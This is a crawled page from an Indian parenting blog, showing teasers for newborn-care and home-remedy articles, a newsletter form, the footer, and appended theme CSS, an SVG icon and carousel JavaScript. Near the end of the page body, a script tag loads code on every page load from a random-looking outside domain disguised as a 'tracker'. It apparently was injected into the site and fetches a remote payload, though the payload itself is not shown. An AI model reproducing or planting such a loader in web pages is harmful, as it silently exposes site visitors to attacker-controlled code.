                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        	<p class="side-article-content">Cold &#038; Cough Home Remedy for 0+ Months Bab...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_490829959-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-3) | Right Clothing for ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_529813534-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-2) | Immunity for Newbor...                        	</p>
                        </a>
                    </div>
        		        </div>
	<div class="clearfix"></div>
</section>                    </div>
                </div>
            </div>

            <!-- Most Read -->
            <section class="most-read">

                <h5>MOST READ</h5>

                <div class="row">



                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/shutterstock_566796565-278x186.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 03,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">A Must Have List for New Mommies | For a Smooth...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>A happy mother makes a happy baby. All that a new mother needs is support and availability of the prerequisites to be on a faster route to recovery. Some may already know it all, some may not. That’s why we at MomComIndia make all the efforts to provide our ever-growing community with all the necessary information. Read on and know what goes ...</div>
                            <a class="text-link" href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Cold &#038; Cough Home Remedy for 0+ Months Bab...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Cough and cold are the dreaded foes for babies, especially in their first year. In the situation that a baby is suffering from these ailments, how do we ease out the discomfort? Indian families are usually very proactive in suggesting home remedies. The fact that babies under the age of two can’t be given over the counter medicines, makes our...</div>
                            <a class="text-link" href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/maxresdefault-2-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 08,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Panjiri Recipe | The Superfood for New Mothers</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Nutrition is the key to recovery. After the stress suffered by the body during delivery, a new mother needs all the support to heal. Panjiri is a time tested food, that has helped generations. If you are wondering how to make this, read on. The recipe shared is from my mother’s kitchen. You will enjoy this as much as I have.</p>
</div>
                            <a class="text-link" href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-278x185.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Home Made VaporRub for Babies to Combat Cold &#...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Motherhood is daunting, especially when nurturing a baby to recover from the common cold. The challenges are multi-fold. A baby that’s constantly irritated with blocked nose, congestion and lethargy. If you are a parent or a caregiver that’s anxious to help your baby, I am here to help. Read on to know the an easy way, that new parents can ad...</div>
                            <a class="text-link" href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                                        
                </div>

            </section>
        </div>
    </main>

<script type="text/javascript">

    jQuery(document).ready(function(){

        var ppp = 5; // Post per page
        var pageNumber = 1;

        
        function load_posts(){

            pageNumber++;
            var tagId = jQuery('#more_posts').data('tag');
            //alert(tagId);
            var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_posts_in_tags_ajax'+ '&tagId=' + tagId;
            jQuery('#loader-wrapper').show();

            jQuery.ajax({
                type: "POST",
                dataType: "html",
                url: 'https://momcomindia.info/wp-admin/admin-ajax.php',
                data: str,
                success: function(data){
                    var $data = jQuery(data);

                    if($data.length > 4){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").attr("disabled",false);

                    }else if($data.length < 5){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").hide();

                    }else{

                        jQuery("#more_posts").hide().hide().fadeOut(3000);    
                    }
                },
                error : function(jqXHR, textStatus, errorThrown) {
                    $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });
            jQuery('#loader-wrapper').hide();
            return false;
        }


        jQuery("#more_posts").on("click", function(){ // When btn is pressed.

            jQuery("#more_posts").attr("disabled",true); // Disable the button, temp.
            load_posts();
        });
    });

</script>

<section class="newsletter-section news_letter_section_main">
    <div class="newsletter">
        <div class="container">
            <!--<div class="row">
                        <div class="col-md">
                            <img class="newsletter-img" src="/assets/images/newsletter-image.svg" alt="">
                        </div>
                        <div class="col-md">

                        </div>

                        <div class="col-md">
                            <img class="newsletter-img-2" src="/assets/images/newsletter-img-2.svg" alt="">
                        </div>


                    </div>-->


            <div class="form news_letter_form">
                <h2>Would you like to discover more beautiful things?<br />
Order your individual newsletter now.</h2>

		<div class="emaillist" id="es_form_f1-n1">
						<form action="/tag/how-to-comfort-a-crying-baby/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_6979e3d7b4ea0" data-source="ig-es">
								<div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Enter Your Email Address" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5c1b7bbf11f2" /><input type="hidden" name="esfpx_form_id" value="1" />				<input type="hidden" name="es" value="subscribe" />
				<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
				<input type="hidden" name="esfpx_es_email_page" value="914"/>
				<input type="hidden" name="esfpx_es_email_page_url" value="https://momcomindia.info/why-do-newborn-babies-cry-6-ways-to-help-your-crying-baby/"/>
				<input type="hidden" name="esfpx_status" value="Unconfirmed"/>
				<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe" value="9e1d5a470c"/>
				<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
									<p><input type="checkbox" name="es_gdpr_consent" value="true" required/>&nbsp;<label style="display: inline">Until I withdraw my consent, please send me the newsletter with information on new contributions. The privacy policy I have read and accept them.</label></p>
									<input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6979e3d7b4ea0" value="Submit"/>

				
				<span class="es_spinner_image" id="spinner-image"><img src="https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading"/></span>

			</form>
						<span class="es_subscription_message " id="es_subscription_message_6979e3d7b4ea0">
						</span>
		</div>

		
            </div>
        </div>
    </div>
</section>

        <footer>
            <div class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="footer-heading">
                                ABOUT MOM.COM INDIA
                            </div>
							<div class="menu-footer_about_menu-container"><ul id="menu-footer_about_menu" class="footer-links"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://momcomindia.info/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://momcomindia.info/media-coverage/">Media Coverage</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://momcomindia.info/contact-us/">Contact Us</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://momcomindia.info/media-gallery/">Media Gallery</a></li>
</ul></div>                        </div>

                        <div class="col-sm-6">
                            <div class="footer-heading">
                                LINKS
                            </div>
							<div class="menu-footer_catemenu-container"><ul id="menu-footer_catemenu" class="footer-links col_2"><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
</ul></div>                        </div>

                        <div class="col-sm-3">
                            <div class="footer-heading">
                                INFORMATION
                            </div>
							<div class="menu-footer_infomation_menu-container"><ul id="menu-footer_infomation_menu" class="footer-links"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://momcomindia.info/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://momcomindia.info/privacy-policy-2/">Privacy policy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://momcomindia.info/terms-of-use/">Terms of use</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://momcomindia.info/cookie-policy/">Cookie Policy</a></li>
</ul></div>                        </div>
                    </div>

                    <div class="connect-with-us">
                        <div class="footer-heading">
                            CONNECT WITH US
                        </div>
                        <div class="social-media social-media-footer">																							<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>																								<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>																								<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>																								<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>																								<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>																																						                            
                        </div>
                        <hr>
                    </div>
                    <div class="copyright">© 2021 <a href="/">MOMCOMINDIA</a> | Designed & Developed By Code & Co</div>
                </div>

            </div>
        </footer>


<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1769595863' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/momcomindia.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12
body_size: 354
content:
/*
 Theme Name:   MomCom 
 Description:  MomCom based on twentyfifteen theme
 Author:       Next generation Technologies
 Author URI:   http://nextgenerationtechnologies.in/
 Template:     twentyfifteen
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twentyfifteen
*/





h2.screen-reader-text{display:none;}
.article-content p {
    	text-align: justify;
    }

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg
body_size: 297
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.906" height="16.848" viewBox="0 0 16.906 16.848"><defs><style>.a{fill:none;stroke:#000;}</style></defs><path class="a" d="M805.747,386.04l-3.852-3.851a6.763,6.763,0,1,0-.668.668l3.852,3.851a.477.477,0,0,0,.334.141.464.464,0,0,0,.334-.141.476.476,0,0,0,0-.668Zm-14.763-8.282a5.809,5.809,0,1,1,5.809,5.812,5.815,5.815,0,0,1-5.809-5.812Zm0,0" transform="translate(-789.539 -370.5)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12
body_size: 1223
content:
jQuery(window).load(function() {
    jQuery('#loader-wrapper').hide();
    jQuery('#menu-header_menu').find('li').find("ul").parent("li").addClass('dropdown');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('a:first').addClass('dropdown-toggle');
    jQuery(document).find('#menu-header_menu').find('li').addClass('nav-item');
    jQuery(document).find('#menu-header_menu').find('li').find('a').addClass('nav-link');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('ul').addClass('dropdown-menu');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('ul a').addClass('dropdown-item');
    jQuery(".dropdown-toggle").attr("data-toggle", "dropdown");
    jQuery(".dropdown").click(function() {
        jQuery(this).addClass('open')
    }, function() {
        jQuery(this).removeClass('open')
    })
});
jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop()) {
        jQuery('#toTop').fadeIn()
    } else {
        jQuery('#toTop').fadeOut()
    }
});
jQuery(document).ready(function() {
    jQuery("#toTop").click(function() {
        jQuery("html, body").animate({
            scrollTop: 0
        }, 1000)
    });
    jQuery('.sponsored_business_slider').owlCarousel({
        loop: !0,
        autoplay: !0,
        responsiveClass: !0,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                nav: !0
            },
            768: {
                items: 2,
                nav: !0,
            },
            1000: {
                items: 3,
                nav: !0
            }
        },
        nav: !0,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"]
    });
    jQuery('.sponsored_business_slider_2').owlCarousel({
        loop: !0,
        autoplay: !0,
        responsiveClass: !0,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                nav: !0
            },
            768: {
                items: 2,
                nav: !0,
            },
            1000: {
                items: 4,
                nav: !0
            }
        },
        nav: !0,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"]
    });
    jQuery('.image_gallery_slider').owlCarousel({
        items: 1,
        loop: !0,
        autoplay: !0,
        nav: !1,
    });
    if (jQuery('.vlog_overly_slider').length) {
        jQuery('.vlog_overly_slider').owlCarousel({
            loop: !1,
            margin: 30,
            nav: !1,
            dots: !1,
            mouseDrag: !1,
            touchDrag: !1,
            pullDrag: !1,
            freeDrag: !1,
            responsive: {
                0: {
                    items: 1,
                    autoplay: !0,
                    autoplayTimeout: 6000,
                    loop: !0,
                    dots: !0,
                    mouseDrag: !0,
                    touchDrag: !0,
                    pullDrag: !0,
                    freeDrag: !0,
                },
                600: {
                    items: 3
                },
                1000: {
                    items: 3
                }
            }
        })
    }
    if (jQuery('#video-gallery').length) {
        jQuery('#video-gallery').lightGallery({
            selector: '.video_box_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    if (jQuery('#vlog_overly').length) {
        jQuery('#vlog_overly').lightGallery({
            selector: '.vlog_overly_box_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    if (jQuery('#latest_videos').length) {
        jQuery('#latest_videos').lightGallery({
            selector: '.latest_videos_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    jQuery('.gallery_box_list').lightGallery({
        selector: '.gallery_box_click',
        share: !1,
        actualSize: !1,
        zoom: !1,
        fullScreen: !1,
        download: !1,
        autoplay: !1,
    });
    jQuery('.hamburger').on('click', function() {
        if (jQuery(this).hasClass('active')) {
            jQuery(this).removeClass('active');
            jQuery('body').removeClass('overflow_hidden');
            jQuery('.menu_main').removeClass('active')
        } else {
            jQuery(this).addClass('active');
            jQuery('body').addClass('overflow_hidden');
            jQuery('.menu_main').addClass('active')
        }
    });
    if (jQuery('.home_owl_top_slider').length) {
        jQuery('.home_owl_top_slider').owlCarousel({
     
            margin: 15,
            nav: !1,
            dots: !1,
 
            responsive: {
                0: {
                    items: 1,
                    dots: !0,
                },
                480: {
                    items: 2,
                    dots: !0
                },
                600: {
                    items: 3,
                    dots: !0
                },
                768: {
                    items: 4,
                    dots: !0
                },
                992: {
                    items: 4,
                    autoplay: !0,
                    autoplayTimeout: 6000,
                    dots: !0
                },
                1200: {
                    items: 5,
                    mouseDrag: false,
                    touchDrag: false,
                    pullDrag: false,
                    freeDrag: false,
                }
            }
        })
    }
    if (jQuery('.media_coverage_slider').length) {
        jQuery('.media_coverage_slider').owlCarousel({
            loop: !1,
            margin: 50,
            nav: !1,
            loop: !0,
            dots: !0,
            items: 3,
            autoplay: !0,
            autoplayTimeout: 8000,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                },
                480: {
                    items: 2,
                    margin: 30,
                },
                650: {
                    items: 1,
                    margin: 0,
                },
                1200: {
                    items: 3,
                }
            }
        })
    }
    if (jQuery('.must_read_article_slider').length) {
        jQuery('.must_read_article_slider').owlCarousel({
            loop: !1,
            margin: 0,
            nav: !1,
            dots: !1,
            items: 1,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                    dots: !0,
                    loop: !0,
                    autoplay: !0,
                    autoplayTimeout: 8000,
                },
                480: {
                    items: 2,
                    margin: 30,
                    dots: !0,
                    loop: !0,
                    autoplay: !0,
                    autoplayTimeout: 8000,
                },
                650: {
                    items: 1,
                    mouseDrag: !1,
                    touchDrag: !1,
                    pullDrag: !1,
                    freeDrag: !1,
                }
            }
        })
    }
})